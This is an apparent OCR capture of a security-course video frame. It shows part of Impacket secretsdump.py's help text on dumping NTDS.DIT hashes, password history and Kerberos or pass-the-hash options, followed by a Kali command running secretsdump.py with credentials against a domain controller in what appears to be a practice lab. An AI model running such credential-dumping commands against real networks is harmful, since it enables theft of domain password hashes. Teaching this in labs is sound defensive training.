 -just-dc-ntlm Extract only NTDS.DIT data (NTLM hashes only)
-pwd-last-set Shows pwdLastSet attribute for each NTDS.DIT account. Doesn't apply to
-outputfile data
-user-status Display whether or not the user is disabled
-history Dump password history, and LSA secrets OldVal
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from ccache file
(KRB5CCNAME) based on target parameters. If valid credentials cannot be
found, it will use the ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256 bits)
-keytab KEYTAB Read keys for SPN from keytab file
connection:
-dc-ip ip address IP Address of the domain controller. If ommited it use the domain part
(FQDN) specified in the target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will use whatever was
specified as target. This is useful when target is the NetBIOS name and you
cannot resolve it
(mrhacker㉿kali)-[/opt/impacket/examples]
$ sudo secretsdump.py -dc-ip 10.10.30.137 spookysec.local/backup:backup2517860
ûdemy